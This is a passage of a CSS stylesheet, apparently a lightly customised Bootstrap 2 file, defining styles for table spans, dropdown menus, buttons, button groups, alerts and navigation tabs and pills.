
  float: none;

  width: 204px;

  margin-left: 0;

}

table .span4 {

  float: none;

  width: 284px;

  margin-left: 0;

}

table .span5 {

  float: none;

  width: 364px;

  margin-left: 0;

}

table .span6 {

  float: none;

  width: 444px;

  margin-left: 0;

}

table .span7 {

  float: none;

  width: 524px;

  margin-left: 0;

}

table .span8 {

  float: none;

  width: 604px;

  margin-left: 0;

}

table .span9 {

  float: none;

  width: 684px;

  margin-left: 0;

}

table .span10 {

  float: none;

  width: 764px;

  margin-left: 0;

}

table .span11 {

  float: none;

  width: 844px;

  margin-left: 0;

}

table .span12 {

  float: none;

  width: 924px;

  margin-left: 0;

}

table .span13 {

  float: none;

  width: 1004px;

  margin-left: 0;

}

table .span14 {

  float: none;

  width: 1084px;

  margin-left: 0;

}

table .span15 {

  float: none;

  width: 1164px;

  margin-left: 0;

}

table .span16 {

  float: none;

  width: 1244px;

  margin-left: 0;

}

table .span17 {

  float: none;

  width: 1324px;

  margin-left: 0;

}

table .span18 {

  float: none;

  width: 1404px;

  margin-left: 0;

}

table .span19 {

  float: none;

  width: 1484px;

  margin-left: 0;

}

table .span20 {

  float: none;

  width: 1564px;

  margin-left: 0;

}

table .span21 {

  float: none;

  width: 1644px;

  margin-left: 0;

}

table .span22 {

  float: none;

  width: 1724px;

  margin-left: 0;

}

table .span23 {

  float: none;

  width: 1804px;

  margin-left: 0;

}

table .span24 {

  float: none;

  width: 1884px;

  margin-left: 0;

}

.table tbody tr.success td {

  background-color: #dff0d8;

}

.table tbody tr.error td {

  background-color: #f2dede;

}

.table tbody tr.info td {

  background-color: #d9edf7;

}

.dropup,

.dropdown {

  position: relative;

}

.dropdown-toggle {

  *margin-bottom: -3px;

}

.dropdown-toggle:active,

.open .dropdown-toggle {

  outline: 0;

}

.caret {

  display: inline-block;

  width: 0;

  height: 0;

  vertical-align: top;

  border-top: 4px solid #000;

  border-right: 4px solid transparent;

  border-left: 4px solid transparent;

  content: "";

}

.dropdown .caret {

  margin-top: 8px;

  margin-left: 2px;

}

.dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  background-color: #fff;

  border: 1px solid #ccc;

  border: 1px solid rgba(0,0,0,0.2);

  *border-right-width: 2px;

  *border-bottom-width: 2px;

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);

  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);

  box-shadow: 0 5px 10px rgba(0,0,0,0.2);

  -webkit-background-clip: padding-box;

  -moz-background-clip: padding;

  background-clip: padding-box;

}

.dropdown-menu.pull-right {

  right: 0;

  left: auto;

}

.dropdown-menu .divider {

  *width: 100%;

  height: 1px;

  margin: 8px 1px;

  *margin: -5px 0 5px;

  overflow: hidden;

  background-color: #e5e5e5;

  border-bottom: 1px solid #fff;

}

.dropdown-menu a {

  display: block;

  padding: 3px 20px;

  clear: both;

  font-weight: normal;

  line-height: 18px;

  color: #333;

  white-space: nowrap;

}

.dropdown-menu li > a:hover,

.dropdown-menu li > a:focus,

.dropdown-submenu:hover > a {

  text-decoration: none;

  color: #fff;

  background-color: #08c;

  background-color: #0081c2;

  background-image: -moz-linear-gradient(top,#08c,#0077b3);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));

  background-image: -webkit-linear-gradient(top,#08c,#0077b3);

  background-image: -o-linear-gradient(top,#08c,#0077b3);

  background-image: linear-gradient(to bottom,#08c,#0077b3);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0076b2', GradientType=0);

}

.dropdown-menu .active > a,

.dropdown-menu .active > a:hover {

  color: #fff;

  text-decoration: none;

  outline: 0;

  background-color: #08c;

  background-color: #0081c2;

  background-image: -moz-linear-gradient(top,#08c,#0077b3);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));

  background-image: -webkit-linear-gradient(top,#08c,#0077b3);

  background-image: -o-linear-gradient(top,#08c,#0077b3);

  background-image: linear-gradient(to bottom,#08c,#0077b3);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0076b2', GradientType=0);

}

.dropdown-menu .disabled > a,

.dropdown-menu .disabled > a:hover {

  color: #999;

}

.dropdown-menu .disabled > a:hover {

  text-decoration: none;

  background-color: transparent;

  cursor: default;

}

.open {

  *z-index: 1000;

}

.open > .dropdown-menu {

  display: block;

}

.pull-right > .dropdown-menu {

  right: 0;

  left: auto;

}

.dropup .caret,

.navbar-fixed-bottom .dropdown .caret {

  border-top: 0;

  border-bottom: 4px solid #000;

  content: "\2191";

}

.dropup .dropdown-menu,

.navbar-fixed-bottom .dropdown .dropdown-menu {

  top: auto;

  bottom: 100%;

  margin-bottom: 1px;

}

.dropdown-submenu {

  position: relative;

}

.dropdown-submenu > .dropdown-menu {

  top: 0;

  left: 100%;

  margin-top: -6px;

  margin-left: -1px;

  -webkit-border-radius: 0 6px 6px 6px;

  -moz-border-radius: 0 6px 6px 6px;

  border-radius: 0 6px 6px 6px;

}

.dropdown-submenu:hover .dropdown-menu {

  display: block;

}

.dropdown-submenu > a:after {

  display: block;

  content: " ";

  float: right;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid;

  border-width: 5px 0 5px 5px;

  border-left-color: #cccccc;

  margin-top: 5px;

  margin-right: -10px;

}

.dropdown-submenu:hover > a:after {

  border-left-color: #fff;

}

.dropdown .dropdown-menu .nav-header {

  padding-left: 20px;

  padding-right: 20px;

}

.typeahead {

  margin-top: 2px;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

}

.well {

  min-height: 20px;

  padding: 19px;

  margin-bottom: 20px;

  background-color: #f5f5f5;

  border: 1px solid #e3e3e3;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);

  -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);

  box-shadow: inset 0 1px 1px rgba(0,0,0,0.05);

}

.well blockquote {

  border-color: #ddd;

  border-color: rgba(0,0,0,0.15);

}

.well-large {

  padding: 24px;

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

}

.well-small {

  padding: 9px;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  border-radius: 3px;

}

.fade {

  opacity: 0;

  -webkit-transition: opacity .15s linear;

  -moz-transition: opacity .15s linear;

  -o-transition: opacity .15s linear;

  transition: opacity .15s linear;

}

.fade.in {

  opacity: 1;

}

.collapse {

  position: relative;

  height: 0;

  overflow: hidden;

  -webkit-transition: height .35s ease;

  -moz-transition: height .35s ease;

  -o-transition: height .35s ease;

  transition: height .35s ease;

}

.collapse.in {

  height: auto;

}

.close {

  float: right;

  font-size: 20px;

  font-weight: bold;

  line-height: 18px;

  color: #000;

  text-shadow: 0 1px 0 #ffffff;

  opacity: 0.2;

  filter: alpha(opacity=20);

}

.close:hover {

  color: #000;

  text-decoration: none;

  cursor: pointer;

  opacity: 0.4;

  filter: alpha(opacity=40);

}

button.close {

  padding: 0;

  cursor: pointer;

  background: transparent;

  border: 0;

  -webkit-appearance: none;

}

.btn {

  display: inline-block;

  *display: inline;

  *zoom: 1;

  padding: 4px 14px;

  margin-bottom: 0;

  font-size: 13px;

  line-height: 18px;

  *line-height: 18px;

  text-align: center;

  vertical-align: middle;

  cursor: pointer;

  color: #333;

  text-shadow: 0 1px 1px rgba(255,255,255,0.75);

  background-color: #f5f5f5;

  background-image: -moz-linear-gradient(top,#fff,#e6e6e6);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));

  background-image: -webkit-linear-gradient(top,#fff,#e6e6e6);

  background-image: -o-linear-gradient(top,#fff,#e6e6e6);

  background-image: linear-gradient(to bottom,#fff,#e6e6e6);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe5e5e5', GradientType=0);

  border-color: #e6e6e6 #e6e6e6 #bfbfbf;

  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);

  *background-color: #e6e6e6;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  border: 1px solid #bbb;

  *border: 0;

  border-bottom-color: #a2a2a2;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  *margin-left: .3em;

  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

}

.btn:hover,

.btn:active,

.btn.active,

.btn.disabled,

.btn[disabled] {

  color: #333;

  background-color: #e6e6e6;

  *background-color: #d9d9d9;

}

.btn:active,

.btn.active {

  background-color: #cccccc \9;

}

.btn:first-child {

  *margin-left: 0;

}

.btn:hover {

  color: #333;

  text-decoration: none;

  background-color: #e6e6e6;

  *background-color: #d9d9d9;

  background-position: 0 -15px;

  -webkit-transition: background-position .1s linear;

  -moz-transition: background-position .1s linear;

  -o-transition: background-position .1s linear;

  transition: background-position .1s linear;

}

.btn:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px;

}

.btn.active,

.btn:active {

  background-color: #e6e6e6;

  background-color: #d9d9d9 \9;

  background-image: none;

  outline: 0;

  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);

  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);

  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);

}

.btn.disabled,

.btn[disabled] {

  cursor: default;

  background-color: #e6e6e6;

  background-image: none;

  opacity: 0.65;

  filter: alpha(opacity=65);

  -webkit-box-shadow: none;

  -moz-box-shadow: none;

  box-shadow: none;

}

.btn-large {

  padding: 9px 14px;

  font-size: 15px;

  line-height: normal;

  -webkit-border-radius: 5px;

  -moz-border-radius: 5px;

  border-radius: 5px;

}

.btn-large [class^="icon-"] {

  margin-top: 2px;

}

.btn-small {

  padding: 3px 9px;

  font-size: 11px;

  line-height: 16px;

}

.btn-small [class^="icon-"] {

  margin-top: 0;

}

.btn-mini {

  padding: 2px 6px;

  font-size: 10px;

  line-height: 14px;

}

.btn-block {

  display: block;

  width: 100%;

  padding-left: 0;

  padding-right: 0;

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box;

}

.btn-block + .btn-block {

  margin-top: 5px;

}

.btn-primary.active,

.btn-warning.active,

.btn-danger.active,

.btn-success.active,

.btn-info.active,

.btn-inverse.active {

  color: rgba(255,255,255,0.75);

}

.btn {

  border-color: #c5c5c5;

  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);

}

.btn-primary {

  color: #fff;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

  background-color: #006dcc;

  background-image: -moz-linear-gradient(top,#08c,#0044cc);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0044cc));

  background-image: -webkit-linear-gradient(top,#08c,#0044cc);

  background-image: -o-linear-gradient(top,#08c,#0044cc);

  background-image: linear-gradient(to bottom,#08c,#0044cc);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0043cc', GradientType=0);

  border-color: #0044cc #0044cc #002a80;

  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);

  *background-color: #0044cc;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

}

.btn-primary:hover,

.btn-primary:active,

.btn-primary.active,

.btn-primary.disabled,

.btn-primary[disabled] {

  color: #fff;

  background-color: #0044cc;

  *background-color: #003bb3;

}

.btn-primary:active,

.btn-primary.active {

  background-color: #003399 \9;

}

.btn-warning {

  color: #fff;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

  background-color: #faa732;

  background-image: -moz-linear-gradient(top,#fbb450,#f89406);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));

  background-image: -webkit-linear-gradient(top,#fbb450,#f89406);

  background-image: -o-linear-gradient(top,#fbb450,#f89406);

  background-image: linear-gradient(to bottom,#fbb450,#f89406);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f', endColorstr='#fff89406', GradientType=0);

  border-color: #f89406 #f89406 #ad6704;

  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);

  *background-color: #f89406;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

}

.btn-warning:hover,

.btn-warning:active,

.btn-warning.active,

.btn-warning.disabled,

.btn-warning[disabled] {

  color: #fff;

  background-color: #f89406;

  *background-color: #df8505;

}

.btn-warning:active,

.btn-warning.active {

  background-color: #c67605 \9;

}

.btn-danger {

  color: #fff;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

  background-color: #da4f49;

  background-image: -moz-linear-gradient(top,#ee5f5b,#bd362f);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));

  background-image: -webkit-linear-gradient(top,#ee5f5b,#bd362f);

  background-image: -o-linear-gradient(top,#ee5f5b,#bd362f);

  background-image: linear-gradient(to bottom,#ee5f5b,#bd362f);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);

  border-color: #bd362f #bd362f #802420;

  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);

  *background-color: #bd362f;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

}

.btn-danger:hover,

.btn-danger:active,

.btn-danger.active,

.btn-danger.disabled,

.btn-danger[disabled] {

  color: #fff;

  background-color: #bd362f;

  *background-color: #a9302a;

}

.btn-danger:active,

.btn-danger.active {

  background-color: #942a25 \9;

}

.btn-success {

  color: #fff;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

  background-color: #5bb75b;

  background-image: -moz-linear-gradient(top,#62c462,#51a351);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));

  background-image: -webkit-linear-gradient(top,#62c462,#51a351);

  background-image: -o-linear-gradient(top,#62c462,#51a351);

  background-image: linear-gradient(to bottom,#62c462,#51a351);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);

  border-color: #51a351 #51a351 #387038;

  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);

  *background-color: #51a351;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

}

.btn-success:hover,

.btn-success:active,

.btn-success.active,

.btn-success.disabled,

.btn-success[disabled] {

  color: #fff;

  background-color: #51a351;

  *background-color: #499249;

}

.btn-success:active,

.btn-success.active {

  background-color: #408140 \9;

}

.btn-info {

  color: #fff;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

  background-color: #49afcd;

  background-image: -moz-linear-gradient(top,#5bc0de,#2f96b4);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));

  background-image: -webkit-linear-gradient(top,#5bc0de,#2f96b4);

  background-image: -o-linear-gradient(top,#5bc0de,#2f96b4);

  background-image: linear-gradient(to bottom,#5bc0de,#2f96b4);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);

  border-color: #2f96b4 #2f96b4 #1f6377;

  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);

  *background-color: #2f96b4;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

}

.btn-info:hover,

.btn-info:active,

.btn-info.active,

.btn-info.disabled,

.btn-info[disabled] {

  color: #fff;

  background-color: #2f96b4;

  *background-color: #2a85a0;

}

.btn-info:active,

.btn-info.active {

  background-color: #24748c \9;

}

.btn-inverse {

  color: #fff;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);

  background-color: #363636;

  background-image: -moz-linear-gradient(top,#444,#222);

  background-image: -webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));

  background-image: -webkit-linear-gradient(top,#444,#222);

  background-image: -o-linear-gradient(top,#444,#222);

  background-image: linear-gradient(to bottom,#444,#222);

  background-repeat: repeat-x;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);

  border-color: #222 #222 #000000;

  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);

  *background-color: #222;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

}

.btn-inverse:hover,

.btn-inverse:active,

.btn-inverse.active,

.btn-inverse.disabled,

.btn-inverse[disabled] {

  color: #fff;

  background-color: #222;

  *background-color: #151515;

}

.btn-inverse:active,

.btn-inverse.active {

  background-color: #090909 \9;

}

button.btn,

input[type="submit"].btn {

  *padding-top: 3px;

  *padding-bottom: 3px;

}

button.btn::-moz-focus-inner,

input[type="submit"].btn::-moz-focus-inner {

  padding: 0;

  border: 0;

}

button.btn.btn-large,

input[type="submit"].btn.btn-large {

  *padding-top: 7px;

  *padding-bottom: 7px;

}

button.btn.btn-small,

input[type="submit"].btn.btn-small {

  *padding-top: 3px;

  *padding-bottom: 3px;

}

button.btn.btn-mini,

input[type="submit"].btn.btn-mini {

  *padding-top: 1px;

  *padding-bottom: 1px;

}

.btn-link,

.btn-link:active {

  background-color: transparent;

  background-image: none;

  -webkit-box-shadow: none;

  -moz-box-shadow: none;

  box-shadow: none;

}

.btn-link {

  border-color: transparent;

  cursor: pointer;

  color: #08c;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.btn-link:hover {

  color: #005580;

  text-decoration: underline;

  background-color: transparent;

}

.btn-group {

  position: relative;

  font-size: 0;

  white-space: nowrap;

  *margin-left: .3em;

}

.btn-group:first-child {

  *margin-left: 0;

}

.btn-group + .btn-group {

  margin-left: 5px;

}

.btn-toolbar {

  font-size: 0;

  margin-top: 9px;

  margin-bottom: 9px;

}

.btn-toolbar .btn-group {

  display: inline-block;

  *display: inline;

  *zoom: 1;

}

.btn-toolbar .btn + .btn,

.btn-toolbar .btn-group + .btn,

.btn-toolbar .btn + .btn-group {

  margin-left: 5px;

}

.btn-group > .btn {

  position: relative;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.btn-group > .btn + .btn {

  margin-left: -1px;

}

.btn-group > .btn,

.btn-group > .dropdown-menu {

  font-size: 13px;

}

.btn-group > .btn-mini {

  font-size: 11px;

}

.btn-group > .btn-small {

  font-size: 12px;

}

.btn-group > .btn-large {

  font-size: 16px;

}

.btn-group > .btn:first-child {

  margin-left: 0;

  -webkit-border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

  border-top-left-radius: 4px;

  -webkit-border-bottom-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

  border-bottom-left-radius: 4px;

}

.btn-group > .btn:last-child,

.btn-group > .dropdown-toggle {

  -webkit-border-top-right-radius: 4px;

  -moz-border-radius-topright: 4px;

  border-top-right-radius: 4px;

  -webkit-border-bottom-right-radius: 4px;

  -moz-border-radius-bottomright: 4px;

  border-bottom-right-radius: 4px;

}

.btn-group > .btn.large:first-child {

  margin-left: 0;

  -webkit-border-top-left-radius: 6px;

  -moz-border-radius-topleft: 6px;

  border-top-left-radius: 6px;

  -webkit-border-bottom-left-radius: 6px;

  -moz-border-radius-bottomleft: 6px;

  border-bottom-left-radius: 6px;

}

.btn-group > .btn.large:last-child,

.btn-group > .large.dropdown-toggle {

  -webkit-border-top-right-radius: 6px;

  -moz-border-radius-topright: 6px;

  border-top-right-radius: 6px;

  -webkit-border-bottom-right-radius: 6px;

  -moz-border-radius-bottomright: 6px;

  border-bottom-right-radius: 6px;

}

.btn-group > .btn:hover,

.btn-group > .btn:focus,

.btn-group > .btn:active,

.btn-group > .btn.active {

  z-index: 2;

}

.btn-group .dropdown-toggle:active,

.btn-group.open .dropdown-toggle {

  outline: 0;

}

.btn-group > .btn + .dropdown-toggle {

  padding-left: 8px;

  padding-right: 8px;

  -webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

  -moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

  box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);

  *padding-top: 5px;

  *padding-bottom: 5px;

}

.btn-group > .btn-mini + .dropdown-toggle {

  padding-left: 5px;

  padding-right: 5px;

  *padding-top: 2px;

  *padding-bottom: 2px;

}

.btn-group > .btn-small + .dropdown-toggle {

  *padding-top: 5px;

  *padding-bottom: 4px;

}

.btn-group > .btn-large + .dropdown-toggle {

  padding-left: 12px;

  padding-right: 12px;

  *padding-top: 7px;

  *padding-bottom: 7px;

}

.btn-group.open .dropdown-toggle {

  background-image: none;

  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);

  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);

  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);

}

.btn-group.open .btn.dropdown-toggle {

  background-color: #e6e6e6;

}

.btn-group.open .btn-primary.dropdown-toggle {

  background-color: #0044cc;

}

.btn-group.open .btn-warning.dropdown-toggle {

  background-color: #f89406;

}

.btn-group.open .btn-danger.dropdown-toggle {

  background-color: #bd362f;

}

.btn-group.open .btn-success.dropdown-toggle {

  background-color: #51a351;

}

.btn-group.open .btn-info.dropdown-toggle {

  background-color: #2f96b4;

}

.btn-group.open .btn-inverse.dropdown-toggle {

  background-color: #222;

}

.btn .caret {

  margin-top: 8px;

  margin-left: 0;

}

.btn-mini .caret,

.btn-small .caret,

.btn-large .caret {

  margin-top: 6px;

}

.btn-large .caret {

  border-left-width: 5px;

  border-right-width: 5px;

  border-top-width: 5px;

}

.dropup .btn-large .caret {

  border-bottom: 5px solid #000;

  border-top: 0;

}

.btn-primary .caret,

.btn-warning .caret,

.btn-danger .caret,

.btn-info .caret,

.btn-success .caret,

.btn-inverse .caret {

  border-top-color: #fff;

  border-bottom-color: #fff;

}

.btn-group-vertical {

  display: inline-block;

  *display: inline;

  *zoom: 1;

}

.btn-group-vertical .btn {

  display: block;

  float: none;

  width: 100%;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.btn-group-vertical .btn + .btn {

  margin-left: 0;

  margin-top: -1px;

}

.btn-group-vertical .btn:first-child {

  -webkit-border-radius: 4px 4px 0 0;

  -moz-border-radius: 4px 4px 0 0;

  border-radius: 4px 4px 0 0;

}

.btn-group-vertical .btn:last-child {

  -webkit-border-radius: 0 0 4px 4px;

  -moz-border-radius: 0 0 4px 4px;

  border-radius: 0 0 4px 4px;

}

.btn-group-vertical .btn-large:first-child {

  -webkit-border-radius: 6px 6px 0 0;

  -moz-border-radius: 6px 6px 0 0;

  border-radius: 6px 6px 0 0;

}

.btn-group-vertical .btn-large:last-child {

  -webkit-border-radius: 0 0 6px 6px;

  -moz-border-radius: 0 0 6px 6px;

  border-radius: 0 0 6px 6px;

}

.alert {

  padding: 8px 35px 8px 14px;

  margin-bottom: 18px;

  text-shadow: 0 1px 0 rgba(255,255,255,0.5);

  background-color: #fcf8e3;

  border: 1px solid #fbeed5;

  -webkit-border-radius: 4px;

  -moz-border-radius: 4px;

  border-radius: 4px;

  color: #c09853;

}

.alert h4 {

  margin: 0;

}

.alert .close {

  position: relative;

  top: -2px;

  right: -21px;

  line-height: 18px;

}

.alert-success {

  background-color: #dff0d8;

  border-color: #d6e9c6;

  color: #468847;

}

.alert-danger,

.alert-error {

  background-color: #f2dede;

  border-color: #eed3d7;

  color: #b94a48;

}

.alert-info {

  background-color: #d9edf7;

  border-color: #bce8f1;

  color: #3a87ad;

}

.alert-block {

  padding-top: 14px;

  padding-bottom: 14px;

}

.alert-block > p,

.alert-block > ul {

  margin-bottom: 0;

}

.alert-block p + p {

  margin-top: 5px;

}

.nav {

  margin-left: 0;

  margin-bottom: 18px;

  list-style: none;

}

.nav > li > a {

  display: block;

}

.nav > li > a:hover {

  text-decoration: none;

  background-color: #EAECED;

  color: #ff9b17;

}

.nav > .pull-right {

  float: right;

}

.nav-header {

  display: block;

  padding: 3px 15px;

  font-size: 11px;

  font-weight: bold;

  line-height: 18px;

  color: #999;

  text-shadow: 0 1px 0 rgba(255,255,255,0.5);

  text-transform: uppercase;

}

.nav li + .nav-header {

  margin-top: 9px;

}

.nav-list {

  padding-left: 15px;

  padding-right: 15px;

  margin-bottom: 0;

}

.nav-list > li > a,

.nav-list .nav-header {

  margin-left: -15px;

  margin-right: -15px;

  text-shadow: 0 1px 0 rgba(255,255,255,0.5);

}

.nav-list > li > a {

  padding: 3px 15px;

}

.nav-list > .active > a,

.nav-list > .active > a:hover {

  color: #fff;

  text-shadow: 0 -1px 0 rgba(0,0,0,0.2);

  background-color: #08c;

}

.nav-list [class^="icon-"] {

  margin-right: 2px;

}

.nav-list .divider {

  *width: 100%;

  height: 1px;

  margin: 8px 1px;

  *margin: -5px 0 5px;

  overflow: hidden;

  background-color: #e5e5e5;

  border-bottom: 1px solid #fff;

}

.nav-tabs,

.nav-pills {

  *zoom: 1;

}

.nav-tabs:before,

.nav-tabs:after,

.nav-pills:before,

.nav-pills:after {

  display: table;

  content: "";

  line-height: 0;

}

.nav-tabs:after,

.nav-pills:after {

  clear: both;

}

.nav-tabs > li,
.nav-pills > li {
  float: left;
  /** ETL **/
  font-size: 20px; //16px;
  /** / ETL **/  
}

.nav-tabs > li > a,

.nav-pills > li > a {

  padding-right: 12px;

  padding-left: 12px;

  margin-right: 2px;

  line-height: 14px;

}

.nav-tabs {

  border-bottom: 1px solid #ddd;

}

.nav-tabs > li {

  margin-bottom: -1px;

}

.nav-tabs > li > a {

  padding-top: 8px;

  padding-bottom: 8px;

  line-height: 18px;

  border: 1px solid transparent;

  -webkit-border-radius: 4px 4px 0 0;

  -moz-border-radius: 4px 4px 0 0;

  border-radius: 4px 4px 0 0;


}

.nav-tabs > li > a:hover {

  border-color: #eee #eee #ddd;

}

.nav-tabs > .active > a,

.nav-tabs > .active > a:hover {

  color: #555;

  background-color: #fff;

  border: 1px solid #ddd;

  border-bottom-color: transparent;

  cursor: default;

}

.nav-pills > li > a {

  padding-top: 8px;

  padding-bottom: 8px;

  margin-top: 2px;

  margin-bottom: 2px;  

 -webkit-border-radius: 5px;

  -moz-border-radius: 5px;

  border-radius: 5px;

  margin-left: 2px;

  color: #fff;

}

.nav-pills > .active > a

{  color: #000000;

  background-color: #ffffff;}



.nav-pills > .active > a:hover {

  color: #ffffff;

  background-color: #f4f6f7;

}

.nav-stacked > li {

  float: none;

}

.nav-stacked > li > a {

  margin-right: 0;

}

.nav-tabs.nav-stacked {

  border-bottom: 0;

}

.nav-tabs.nav-stacked > li > a {

  border: 1px solid #ddd;

  -webkit-border-radius: 0;

  -moz-border-radius: 0;

  border-radius: 0;

}

.nav-tabs.nav-stacked > li:first-child > a {

  -webkit-border-top-right-radius: 4px;

  -moz-border-radius-topright: 4px;

  border-top-right-radius: 4px;

  -webkit-border-top-left-radius: 4px;

  -moz-border-radius-topleft: 4px;

  border-top-left-radius: 4px;

}

.nav-tabs.nav-stacked > li:last-child > a {

  -webkit-border-bottom-right-radius: 4px;

  -moz-border-radius-bottomright: 4px;

  border-bottom-right-radius: 4px;

  -webkit-border-bottom-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

  border-bottom-left-radius: 4px;

}

.nav-tabs.nav-stacked > li > a:hover {

  border-color: #ddd;

  z-index: 2;

}

.nav-pills.nav-stacked > li > a {

  margin-bottom: 3px;

}

.nav-pills.nav-stacked > li:last-child > a {

  margin-bottom: 1px;

}

.nav-tabs .dropdown-menu {

  -webkit-border-radius: 0 0 6px 6px;

  -moz-border-radius: 0 0 6px 6px;

  border-radius: 0 0 6px 6px;

}

.nav-pills .dropdown-menu {

  -webkit-border-radius: 6px;

  -moz-border-radius: 6px;

  border-radius: 6px;

}

.nav .dropdown-toggle .caret {

  border-top-color: #08c;

  border-bottom-color: #08c;

  margin-top: 6px;

}

.nav .dropdown-toggle:hover .caret {

  border-top-color: #005580;

  border-bottom-color: #005580;

}

.nav-tabs .dropdown-toggle .caret {

  margin-top: 8px;

}

.nav .active .dropdown-toggle .caret {

  border-top-color: #fff;

  border-bottom-color: #fff;

}

.nav-tabs .active .dropdown-toggle .caret {

  border-top-color: #555;

  border-bottom-color: #555;

}

.nav > .dropdown.active > a:hover {

  cursor: pointer;

}

.nav-tabs .open .dropdown-toggle,

.nav-pills .open .dropdown-toggle,

